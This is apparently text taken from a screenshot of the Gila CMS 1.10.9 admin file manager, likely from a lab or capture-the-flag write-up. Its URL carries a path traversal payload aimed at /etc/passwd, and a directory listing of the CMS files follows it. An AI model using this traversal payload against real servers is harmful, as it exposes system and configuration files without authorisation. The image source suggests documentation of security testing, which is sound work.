 admin.ceng-company.vm/gila/admin/fm/?f=src../../../../../../../../../etc/passwd ••• php
Dashboard
Content
Administration
..
.htaccess
Dockerfile
LICENSE
app.yaml
assets
composer.json
config.default.php
config.php
index.php
lib
log
robots.txt
sites
src
themes
tmp
+ Dir + File Upload
Page created in 0.002342 seconds.
Gila CMS version 1.10.9